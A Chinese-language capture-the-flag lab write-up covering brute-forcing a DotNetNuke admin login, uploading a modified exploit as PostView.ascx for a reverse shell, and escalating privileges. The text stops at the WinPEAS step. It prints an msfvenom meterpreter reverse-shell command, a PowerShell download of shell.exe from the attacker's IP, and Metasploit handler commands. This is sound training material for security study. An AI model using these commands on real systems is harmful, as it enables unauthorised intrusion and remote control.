可以用autorecon进行波信息收集,可以自动联动nmap和gobuster,但是扫的时间很久

所以我就直接拿nmap扫了

可以看到俩个开放端口 80 3389

Task 1 Deploy the vulnerable Windows machine

Whats the name of the clown displayed on the homepage?

访问网页给了个小丑的图片,图像搜索页面上的小丑图像会显示名称“Pennywise”

先记着,说不定可能是密码或者一个key

Task 2 Using Hydra to brute-force a login

类型POST

标题提示我们要暴力破解密码

访问网页,右边有个折叠栏,点开最下面有个login,点击进入admin后台登入页面

然后进行抓包,流程就不掩饰了(默认大家都会)密码本用的是kali自带的,

然后密码登入进入到后台

点击about就可以看到这个cms的一些基本信息

What is the CVE?

利用searchsploit寻找漏洞

然后可以执行命令来查看该漏洞文件里的漏洞编号

然后用vim编辑文件保存

第一个双引号是自己IP,第二个是端口,将修改后的文件重命名为PostView.ascx

这是因为在DNN平台中,这个文件名是默认的用户控件文件名,而且这个文件名也被硬编码在一些重要的DNN文件中。

因此,攻击者将上传的文件重命名为“PostView.ascx”,可以欺骗DNN平台认为这是一个合法的用户控件文件,并绕过了上传文件类型和文件名的验证。这样一来,攻击者可以成功地上传并执行恶意代码。



然后来到那个后台界面,点击content进入后点New创建新的

然后点击最后一个按钮,上传刚刚我们的漏洞文件,上传成功后选中这个文件,取个标题,然后SAVE保存

然后访问/?theme=../../App_Data/files后得到反弹shell,执行whoami获得答案

Task 4 Windows Privilege Escalation

题目提示我们可以使用 msfvenom 生成另一个反向 shell,这就和上次Alfred的差不多

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.44.14 LPORT=6666 -f exe >shell.exe

powershell -c "Invoke-WebRequest -Uri 'http://10.11.44.141:80/shell.exe' -OutFile 'shell.exe'"

一样的再shell.exe上用python命令python3 -m http.server 80 创建http服务

再开启msfconsole,然后还是一样的命令监听

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST your-thm-ip

set LPORT listening-port //这里的port是你第二次shell文件上设置的端口

run

然后再获得的shell命令中下载我们的shell.exe,再执行

执行sysinfo得到系统信息

提权

使用 Meterpreter 上传命令上传 WinPEAS 枚举可执行文件: